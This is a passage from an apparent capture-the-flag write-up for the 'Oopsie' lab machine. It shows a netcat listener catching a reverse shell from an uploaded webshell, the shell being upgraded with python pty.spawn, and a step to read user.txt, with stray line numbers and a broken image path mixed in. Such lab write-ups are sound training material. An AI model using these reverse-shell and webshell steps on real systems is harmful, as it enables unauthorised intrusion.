 **Upload webshell and connect**
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.165] from (UNKNOWN) [10.129.24.202] 51312
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_
64 GNU/Linux
 14:46:02 up  1:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@oopsie:/$
99 ```bash
100 python3 -c 'import pty; pty.spawn("/bin/bash")'
101 ```
102
103
104
105 **Read `user.txt` file**
106
107 ![type](pics/type.png)
108